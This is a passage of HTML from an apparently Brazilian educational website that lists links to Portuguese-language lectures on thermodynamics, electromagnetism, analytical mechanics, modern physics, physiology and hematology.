          <li class="views-row views-row-456 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-306-teoria-cin%C3%A9tica-dos-gases">[Física Moderna] Cap 3.06 Teoria Cinética dos Gases</a></span>
  </div>
</li>
          <li class="views-row views-row-457 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0407-expans%C3%A3o-adiab%C3%A1tica-do-g%C3%A1s-ideal">[Termodinâmica] Cap.04.07 - Expansão adiabática do gás ideal.</a></span>
  </div>
</li>
          <li class="views-row views-row-458 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1103-capacitor-de-placas-planas-e-paralelas">Eletromagnetismo Cap 11.03 - Capacitor de placas planas e paralelas</a></span>
  </div>
</li>
          <li class="views-row views-row-459 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap07-teorema-de-noether-parte-4">[Mecânica analítica] Parte 2 -Cap.07- Teorema de Noether - parte 4</a></span>
  </div>
</li>
          <li class="views-row views-row-460 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1202-potencial-qu%C3%ADmico-no-campo-gravitacional">[Termodinâmica] Cap.12.02 Potencial químico no campo gravitacional.</a></span>
  </div>
</li>
          <li class="views-row views-row-461 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2301-correntes-el%C3%A9tricas-criam-campo-magn%C3%A9tico-efeito-relativ%C3%ADstico">Eletromagnetismo Cap 23.01 - Correntes elétricas criam campo magnético  efeito relativístico</a></span>
  </div>
</li>
          <li class="views-row views-row-462 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-4-cap04-pi%C3%A3o-sim%C3%A9trico-com-um-ponto-fixo-aula-4">[Mecânica Analítica] Parte 4 - Cap.04 - Pião Simétrico com um ponto fixo - Aula 4</a></span>
  </div>
</li>
          <li class="views-row views-row-463 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0301-derivada-direcional-e-gradiente-em-coordenadas-cil%C3%ADndricas">Eletromagnetismo Cap 03.01 - Derivada direcional e gradiente em coordenadas cilíndricas</a></span>
  </div>
</li>
          <li class="views-row views-row-464 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-208-for%C3%A7-na-relatividade-e-part%C3%ADculas-sem-massa">[Física Moderna] Cap 2.08 Força na relatividade e Partículas sem massa</a></span>
  </div>
</li>
          <li class="views-row views-row-465 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap2102-an%C3%A1lise-da-transi%C3%A7%C3%A3o-de-fase-no-modelo-de-van-der-waals">[Termodinâmica] Cap.21.02 - Análise da transição de fase no modelo de van der Waals.</a></span>
  </div>
</li>
          <li class="views-row views-row-466 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap02-extens%C3%A3o-do-princ%C3%ADpio-de-hamilton-ao-caso-n%C3%A3o-hol%C3%B4nomo-aula-2">[Mecânica analítica] Parte 2 -Cap.02- Extensão do princípio de Hamilton ao caso não-holônomo -Aula 2</a></span>
  </div>
</li>
          <li class="views-row views-row-467 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-508-ions-hidrogeno%CC%81ides">[Física Moderna] Cap 5.08 Ions Hidrogenóides</a></span>
  </div>
</li>
          <li class="views-row views-row-468 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1503-equa%C3%A7%C3%A3o-de-laplace-em-tr%C3%AAs-dimens%C3%B5es-em-coordenadas-cartesianas-parte-i">Eletromagnetismo Cap 15.03 - Equação de Laplace em três dimensões em coordenadas cartesianas - parte I</a></span>
  </div>
</li>
          <li class="views-row views-row-469 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-3-cap03-angulos-de-euler-aula-1">[Mecânica Analítica] Parte 3 - Cap.03 - Angulos de Euler - Aula 1</a></span>
  </div>
</li>
          <li class="views-row views-row-470 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2601-liberdade-de-calibre-calibre-de-coulomb-solu%C3%A7%C3%A3o-geral-para-o-potencial">Eletromagnetismo Cap 26.01 - Liberdade de calibre, calibre de Coulomb, solução geral para o potencial vetor</a></span>
  </div>
</li>
          <li class="views-row views-row-471 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-302-descoberta-do-el%C3%A9tron">[Física Moderna] Cap 3.02 A Descoberta do Elétron</a></span>
  </div>
</li>
          <li class="views-row views-row-472 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1602-rela%C3%A7%C3%B5es-de-maxwell">[Termodinâmica] Cap.16.02- Relações de Maxwell.</a></span>
  </div>
</li>
          <li class="views-row views-row-473 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-5-cap02-coordenadas-normais-aula-2">[Mecânica Analítica] Parte 5 - Cap.02 - Coordenadas Normais - Aula 2</a></span>
  </div>
</li>
          <li class="views-row views-row-474 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap2503-desvio-padr%C3%A3o">[Termodinâmica] Cap.25.03- Desvio padrão.</a></span>
  </div>
</li>
          <li class="views-row views-row-475 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-809-n%C3%BAmeros-qua%CC%82nticos-e-ni%CC%81veis-de-energia">[Física Moderna] Cap 8.09 Números Quânticos e Níveis de Energia</a></span>
  </div>
</li>
          <li class="views-row views-row-476 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0705-aplica%C3%A7%C3%B5es-da-lei-de-gauss-ii-campo-do-plano-infinito">Eletromagnetismo Cap 07.05 - Aplicações da lei de Gauss II  campo do plano infinito</a></span>
  </div>
</li>
          <li class="views-row views-row-477 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-405-raios-x-e-difra%C3%A7%C3%A3o-de-bragg">[Física Moderna] Cap 4.05 Raios X e Difração de Bragg</a></span>
  </div>
</li>
          <li class="views-row views-row-478 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap04-constantes-de-movimento-aula-2">[Mecânica analítica] Parte 2 -Cap.04- Constantes de Movimento (Aula 2)</a></span>
  </div>
</li>
          <li class="views-row views-row-479 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0903-equil%C3%ADbrio-difusivo-e-potencial-qu%C3%ADmico">[Termodinâmica] Cap.09.03 - Equilíbrio difusivo e potencial químico.</a></span>
  </div>
</li>
          <li class="views-row views-row-480 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2001-suscetibilidade-e-permissividade-el%C3%A9tricas-constante-diel%C3%A9trica">Eletromagnetismo Cap 20.01 - Suscetibilidade e permissividade elétricas, constante dielétrica</a></span>
  </div>
</li>
          <li class="views-row views-row-481 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-4-cap01-din%C3%A2mica-do-corpo-r%C3%ADgido-aula-5">[Mecânica Analítica] Parte 4 - Cap.01- Dinâmica do Corpo Rígido - Aula 5</a></span>
  </div>
</li>
          <li class="views-row views-row-482 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap-203-processos-isot%C3%A9rmicos-e-adiab%C3%A1ticos-aplica%C3%A7%C3%A3o-gases-ideais-0">[Termodinâmica] Cap 02.03 - Processos isotérmicos e adiabáticos, aplicação a gases ideais</a></span>
  </div>
</li>
          <li class="views-row views-row-483 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-509-espectros-de-raios-x-moseley">[Física Moderna] Cap 5.09 Espectros de Raios X (Moseley)</a></span>
  </div>
</li>
          <li class="views-row views-row-484 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2905-ferromagnetismo-histerese">Eletromagnetismo Cap 29.05 - Ferromagnetismo; histerese</a></span>
  </div>
</li>
          <li class="views-row views-row-485 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-715-coment%C3%A1rios-sobre-problemas-resolvidos">[Física Moderna] Cap 7.15 Comentários Sobre Problemas Resolvidos</a></span>
  </div>
</li>
          <li class="views-row views-row-486 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1713-o-grande-potencial">[Termodinâmica] Cap.17.13- O grande potencial</a></span>
  </div>
</li>
          <li class="views-row views-row-487 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-6-cap02-simetrias-e-leis-de-conserva%C3%A7%C3%A3o-aula-2">[Mecânica Analítica] Parte 6 - Cap.02 - Simetrias e Leis de Conservação - Aula 2</a></span>
  </div>
</li>
          <li class="views-row views-row-488 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-6-cap02-simetrias-e-leis-de-conserva%C3%A7%C3%A3o-aula-4">[Mecânica Analítica] Parte 6 - Cap.02 - Simetrias e Leis de Conservação - Aula 4</a></span>
  </div>
</li>
          <li class="views-row views-row-489 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-1-cap04-aplica%C3%A7%C3%B5es-das-equa%C3%A7%C3%B5es-de-lagrange-aula-1">[Mecânica Analítica] Parte 1 - Cap.04 - Aplicações das Equações de Lagrange (Aula 1)</a></span>
  </div>
</li>
          <li class="views-row views-row-490 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-808-solu%C3%A7%C3%A3o-da-parte-radial-da-fun%C3%A7%C3%A3o-de-onda-do-%C3%A1tomo-de-hidrog%C3%AAnio">[Física Moderna] Cap 8.08 Solução da Parte Radial da Função de Onda do Átomo de Hidrogênio</a></span>
  </div>
</li>
          <li class="views-row views-row-491 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0408-termodin%C3%A2mica-de-um-sistema-gravitacionalmente-ligado">[Termodinâmica] Cap.04.08 -Termodinâmica de um sistema gravitacionalmente ligado.</a></span>
  </div>
</li>
          <li class="views-row views-row-492 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1104-capacitor-esf%C3%A9rico-energia-armazenada-num-capacitor">Eletromagnetismo Cap 11.04 - Capacitor esférico; energia armazenada num capacitor</a></span>
  </div>
</li>
          <li class="views-row views-row-493 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap07-teorema-de-noether-parte-5">[Mecânica analítica] Parte 2 -Cap.07- Teorema de Noether - parte 5</a></span>
  </div>
</li>
          <li class="views-row views-row-494 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1203-varia%C3%A7%C3%A3o-da-entropia-na-expans%C3%A3o-isob%C3%A1rica-do-g%C3%A1s-ideal-diat%C3%B4mico">[Termodinâmica] Cap.12.03 Variação da entropia na expansão isobárica do gás ideal diatômico.</a></span>
  </div>
</li>
          <li class="views-row views-row-495 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2303-for%C3%A7-magn%C3%A9tica-sobre-correntes-el%C3%A9tricas">Eletromagnetismo Cap 23.03 - Força magnética sobre correntes elétricas</a></span>
  </div>
</li>
          <li class="views-row views-row-496 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-4-cap04-pi%C3%A3o-sim%C3%A9trico-com-um-ponto-fixo-aula-5">[Mecânica Analítica] Parte 4 - Cap.04 - Pião Simétrico com um ponto fixo - Aula 5</a></span>
  </div>
</li>
          <li class="views-row views-row-497 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0302-gradiente-em-coordenadas-esf%C3%A9ricas-diverg%C3%AAncia-de-um-campo-vetorial">Eletromagnetismo Cap 03.02 - Gradiente em coordenadas esféricas, divergência de um campo vetorial</a></span>
  </div>
</li>
          <li class="views-row views-row-498 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-810-func%CC%A7a%CC%83o-de-onda-do-%C3%A1tomo-de-hidrog%C3%AAnio-no-estado-1s">[Física Moderna] Cap 8.10 Função de Onda do Átomo de Hidrogênio no Estado 1s</a></span>
  </div>
</li>
          <li class="views-row views-row-499 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap2201-mistura-bin%C3%A1ria-real">[Termodinâmica] Cap.22.01 - Mistura binária real.</a></span>
  </div>
</li>
          <li class="views-row views-row-500 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap02-extens%C3%A3o-princ%C3%ADpio-de-hamilton-ao-caso-n%C3%A3o-hol%C3%B4nomo-aula-3">[Mecânica analítica] Parte 2 -Cap.02- Extensão princípio de Hamilton ao caso não-holônomo -Aula 3</a></span>
  </div>
</li>
          <li class="views-row views-row-501 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-402-fun%C3%A7%C3%A3o-trabalho">[Física Moderna] Cap 4.02 Função Trabalho</a></span>
  </div>
</li>
          <li class="views-row views-row-502 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1504-equa%C3%A7%C3%A3o-de-laplace-em-tr%C3%AAs-dimens%C3%B5es-em-coordenadas-cartesianas-parte-ii">Eletromagnetismo Cap 15.04 - Equação de Laplace em três dimensões em coordenadas cartesianas - parte II</a></span>
  </div>
</li>
          <li class="views-row views-row-503 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-3-cap03-angulos-de-euler-aula-2">[Mecânica Analítica] Parte 3 - Cap.03 - Angulos de Euler - Aula 2</a></span>
  </div>
</li>
          <li class="views-row views-row-504 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2603-campo-magn%C3%A9tico-criado-por-esfera-com-densidade-superficial-de-carga-em">Eletromagnetismo Cap 26.03 - Campo magnético criado por esfera com densidade superficial de carga em rotação (II)</a></span>
  </div>
</li>
          <li class="views-row views-row-505 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-801-equa%C3%A7%C3%A3o-de-schr%C3%B6dinger-em-2-e-3-dimens%C3%B5es">[Física Moderna] Cap 8.01 A Equação de Schrödinger em 2 e 3 Dimensões</a></span>
  </div>
</li>
          <li class="views-row views-row-506 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1603-coeficientes-termodin%C3%A2micos">[Termodinâmica] Cap.16.03- Coeficientes termodinâmicos.</a></span>
  </div>
</li>
          <li class="views-row views-row-507 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-5-cap02-coordenadas-normais-aula-3">[Mecânica Analítica] Parte 5 - Cap.02 - Coordenadas Normais - Aula 3</a></span>
  </div>
</li>
          <li class="views-row views-row-508 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap2504-desvio-padr%C3%A3o-da-energia-em-um-s%C3%B3lido-de-einstein">[Termodinâmica] Cap.25.04 - Desvio padrão da energia em um sólido de Einstein.</a></span>
  </div>
</li>
          <li class="views-row views-row-509 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-206-o-el%C3%A9tron-volt">[Física Moderna] Cap 2.06 O elétron-volt</a></span>
  </div>
</li>
          <li class="views-row views-row-510 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0801-diverg%C3%AAncia-e-rotacional-do-campo-eletrost%C3%A1tico">Eletromagnetismo Cap 08.01 - Divergência e rotacional do campo eletrostático</a></span>
  </div>
</li>
          <li class="views-row views-row-511 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-804-resoluc%CC%A7a%CC%83o-das-partes-angular-e-radial-da-equa%C3%A7%C3%A3o-de-schr%C3%B6dinger">[Física Moderna] Cap 8.04 Resolução das Partes Angular e Radial da Equação de Schrödinger</a></span>
  </div>
</li>
          <li class="views-row views-row-512 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap04-constantes-de-movimento-aula-3">[Mecânica analítica] Parte 2 -Cap.04- Constantes de Movimento (Aula 3)</a></span>
  </div>
</li>
          <li class="views-row views-row-513 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1001-o-potencial-qu%C3%ADmico-do-g%C3%A1s-ideal-e-na-identidade-termodin%C3%A2mica">[Termodinâmica] Cap.10.01 - O potencial químico do gás ideal e na identidade termodinâmica.</a></span>
  </div>
</li>
          <li class="views-row views-row-514 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2002-exemplo-condutor-esf%C3%A9rico-carregado-cercado-por-esfera-diel%C3%A9trica">Eletromagnetismo Cap 20.02 - Exemplo  condutor esférico carregado cercado por esfera dielétrica</a></span>
  </div>
</li>
          <li class="views-row views-row-515 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-4-cap02-diagonaliza%C3%A7%C3%A3o-do-tensor-de-in%C3%A9rcia-aula-1">[Mecânica Analítica] Parte 4 - Cap.02- Diagonalização do Tensor de Inércia - Aula 1</a></span>
  </div>
</li>
          <li class="views-row views-row-516 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap-0204-capacidade-t%C3%A9rmica-e-calor-espec%C3%ADfico">[Termodinâmica] Cap 02.04 - Capacidade térmica e calor específico</a></span>
  </div>
</li>
          <li class="views-row views-row-517 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-811-estados-do-a%CC%81tomo-de-hidroge%CC%82nio-e-%C3%ADons-hidrogen%C3%B3ides">[Física Moderna] Cap 8.11 Estados do Átomo de Hidrogênio e Íons Hidrogenóides</a></span>
  </div>
</li>
          <li class="views-row views-row-518 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-207-convers%C3%A3o-massa-energia">[Física Moderna] Cap 2.07 Conversão massa-energia</a></span>
  </div>
</li>
          <li class="views-row views-row-519 views-row-odd views-row-last">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1801-t%C3%A9cnica-para-convers%C3%A3o-de-derivadas-parciais">[Termodinâmica] Cap.18.01- Técnica para conversão de derivadas parciais.</a></span>
  </div>
</li>
      </ul>
</div><div class="item-list">
      <h3><a href="/category/ci%C3%AAncias-biol%C3%B3gicas/fisiologia-comparada">Fisiologia Comparada</a></h3>
    <ul>
          <li class="views-row views-row-1 views-row-odd views-row-first">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-respirat%C3%B3ria-3-sistema-respirat%C3%B3rio-em-mam%C3%ADferos">Fisiologia Respiratória 3 - Sistema respiratório em Mamíferos</a></span>
  </div>
</li>
          <li class="views-row views-row-2 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-end%C3%B3crina-6-%E2%80%90-horm%C3%B4nios-reprodutivos">Fisiologia endócrina 6 ‐ Hormônios reprodutivos</a></span>
  </div>
</li>
          <li class="views-row views-row-3 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-respirat%C3%B3ria-4-transporte-de-gases-no-sangue">Fisiologia Respiratória 4 - Transporte de gases no sangue</a></span>
  </div>
</li>
          <li class="views-row views-row-4 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/sistema-circulat%C3%B3rio-2-atividade-el%C3%A9trica-e-ciclo-card%C3%ADaco">Sistema Circulatório 2 - Atividade elétrica e ciclo cardíaco</a></span>
  </div>
</li>
          <li class="views-row views-row-5 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/sistema-circulat%C3%B3rio-3-regula%C3%A7%C3%A3o-do-d%C3%A9bito-card%C3%ADaco">Sistema Circulatório 3 - Regulação do débito cardíaco</a></span>
  </div>
</li>
          <li class="views-row views-row-6 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-digest%C3%B3ria-1-fun%C3%A7%C3%A3o-e-regula%C3%A7%C3%A3o-pt-1">Fisiologia Digestória 1 - Função e Regulação pt. 1</a></span>
  </div>
</li>
          <li class="views-row views-row-7 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/sistema-circulat%C3%B3rio-4-regula%C3%A7%C3%A3o-do-fluxo-sangu%C3%ADneo">Sistema Circulatório 4 - Regulação do fluxo sanguíneo</a></span>
  </div>
</li>
          <li class="views-row views-row-8 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-digest%C3%B3ria-2-fun%C3%A7%C3%A3o-e-regula%C3%A7%C3%A3o-pt-2">Fisiologia Digestória 2 - Função e Regulação pt. 2</a></span>
  </div>
</li>
          <li class="views-row views-row-9 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/sistema-circulat%C3%B3rio-5-regula%C3%A7%C3%A3o-da-press%C3%A3o-arterial">Sistema Circulatório 5 - Regulação da pressão arterial</a></span>
  </div>
</li>
          <li class="views-row views-row-10 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-digest%C3%B3ria-3-trato-gastrointestinal-de-aves-e-ruminantes">Fisiologia Digestória 3 - Trato Gastrointestinal de Aves e Ruminantes</a></span>
  </div>
</li>
          <li class="views-row views-row-11 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/sistema-nervoso-vis%C3%A3o-e-audi%C3%A7%C3%A3o">Sistema Nervoso - Visão e audição</a></span>
  </div>
</li>
          <li class="views-row views-row-12 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/sistema-nervoso-aut%C3%B4nomo-0">Sistema Nervoso Autônomo</a></span>
  </div>
</li>
          <li class="views-row views-row-13 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/osmorregula%C3%A7%C3%A3o-1-%E2%80%90-excre%C3%A7%C3%A3o-de-nitrog%C3%AAnio">Osmorregulação 1 ‐ Excreção de Nitrogênio</a></span>
  </div>
</li>
          <li class="views-row views-row-14 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/osmorregula%C3%A7%C3%A3o-2-%E2%80%90-rim-de-vertebrados">Osmorregulação 2 ‐ Rim de Vertebrados</a></span>
  </div>
</li>
          <li class="views-row views-row-15 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/osmorregula%C3%A7%C3%A3o-3-%E2%80%90-fun%C3%A7%C3%A3o-tubular">Osmorregulação 3 ‐ Função Tubular</a></span>
  </div>
</li>
          <li class="views-row views-row-16 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/osmorregula%C3%A7%C3%A3o-4-%E2%80%90-regula%C3%A7%C3%A3o-da-fun%C3%A7%C3%A3o-renal">Osmorregulação 4 ‐ Regulação da Função Renal</a></span>
  </div>
</li>
          <li class="views-row views-row-17 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-end%C3%B3crina-1-introdu%C3%A7%C3%A3o-%C3%A0-fisiologia-end%C3%B3crina">Fisiologia endócrina 1 - Introdução à Fisiologia Endócrina</a></span>
  </div>
</li>
          <li class="views-row views-row-18 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-end%C3%B3crina-2-hipot%C3%A1lamo-hip%C3%B3fise">Fisiologia endócrina 2 - Hipotálamo-hipófise</a></span>
  </div>
</li>
          <li class="views-row views-row-19 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-end%C3%B3crina-3-%E2%80%90-horm%C3%B4nios-que-regulam-o-balan%C3%A7o-h%C3%ADdrico-e-equil%C3%ADbrio-eletrol%C3%ADtico">Fisiologia endócrina 3 ‐ Hormônios que regulam o balanço hídrico e equilíbrio eletrolítico</a></span>
  </div>
</li>
          <li class="views-row views-row-20 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-respirat%C3%B3ria-1-estrat%C3%A9gias-respirat%C3%B3rias">Fisiologia Respiratória 1 - Estratégias Respiratórias</a></span>
  </div>
</li>
          <li class="views-row views-row-21 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-end%C3%B3crina-4-%E2%80%90-regula%C3%A7%C3%A3o-de-c%C3%A1lcio-e-fosfato">Fisiologia endócrina 4 ‐ Regulação de cálcio e fosfato</a></span>
  </div>
</li>
          <li class="views-row views-row-22 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-respirat%C3%B3ria-2-ventila%C3%A7%C3%A3o-da-%C3%A1gua-e-no-ar">Fisiologia Respiratória 2 - Ventilação da água e no ar</a></span>
  </div>
</li>
          <li class="views-row views-row-23 views-row-odd views-row-last">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-end%C3%B3crina-5-%E2%80%90-horm%C3%B4nios-que-regulam-o-metabolismo-gl%C3%A2ndulas-adrenal-tireoide-e-gh">Fisiologia endócrina 5 ‐ Hormônios que regulam o metabolismo - glândulas adrenal, tireoide e GH</a></span>
  </div>
</li>
      </ul>
</div><div class="item-list">
      <h3><a href="/category/ci%C3%AAncias-biol%C3%B3gicas/fisiologia-geral">Fisiologia Geral</a></h3>
    <ul>
          <li class="views-row views-row-1 views-row-odd views-row-first">  
  <div class="views-field-title">
                <span class="field-content"><a href="/homeostase-ii-integra%C3%A7%C3%A3o-de-org%C3%A3os-e-sistema">Homeostase II Integração de orgãos e sistema</a></span>
  </div>
</li>
          <li class="views-row views-row-2 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/homeostase-iii-equil%C3%ADbrio-h%C3%ADdrico">Homeostase III Equilíbrio hídrico</a></span>
  </div>
</li>
          <li class="views-row views-row-3 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/homeostase-iv-equilibrio-dos-gases-e-acido-base">Homeostase IV Equilibrio dos gases e acido base</a></span>
  </div>
</li>
          <li class="views-row views-row-4 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/homeostase-iv-equilibrio-dos-gases-e-acido-base-0">Homeostase IV Equilibrio dos gases e acido base</a></span>
  </div>
</li>
          <li class="views-row views-row-5 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/homeostase-v-equil%C3%ADbrio-do-a%C3%A7%C3%BAcar-e-do-c%C3%A1lcio">Homeostase V Equilíbrio do açúcar e do Cálcio</a></span>
  </div>
</li>
          <li class="views-row views-row-6 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/homeostase-vi-equil%C3%ADbrio-da-temperatura">Homeostase VI Equilíbrio da Temperatura</a></span>
  </div>
</li>
          <li class="views-row views-row-7 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/homeostase-vii-adapta%C3%A7%C3%A3o-muscular-ao-exerc%C3%ADcio-f%C3%ADsico">Homeostase VII Adaptação muscular ao exercício físico</a></span>
  </div>
</li>
          <li class="views-row views-row-8 views-row-even views-row-last">  
  <div class="views-field-title">
                <span class="field-content"><a href="/homeostase-viii-controle-por-feedback">Homeostase VIII Controle por Feedback</a></span>
  </div>
</li>
      </ul>
</div><div class="item-list">
      <h3><a href="/category/ci%C3%AAncias-da-sa%C3%BAde/hematologia">Hematologia</a></h3>
    <ul>
          <li class="views-row views-row-1 views-row-odd views-row-first">  
  <div class="views-field-title">
                <span class="field-content"><a href="/coleta-de-sangue-perif%C3%A9rico-0">Coleta de Sangue Periférico</a></span>
  </div>
</li>
          <li class="views-row views-row-2 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/esfrega%C3%A7o-sangu%C3%ADneo">Esfregaço Sanguíneo</a></span>
  </div>
</li>
          <li class="views-row views-row-3 views-row-odd views-row-last">  
  <div class="views-field-title">
                <span class="field-content"><a href="/colora%C3%A7%C3%A3o-de-esfrega%C3%A7o-sangu%C3%ADneo">Coloração de Esfregaço Sanguíneo</a></span>
  </div>
</li>
      </ul>
</div><div class="item-list">
      <h3><a href="/category/ci%C3%AAncias-agr%C3%A1rias/inspe%C3%A7%C3%A3o-de-produtos-de-origem-animal">Inspeção de Produtos de Origem Animal</a></h3>
    <ul>
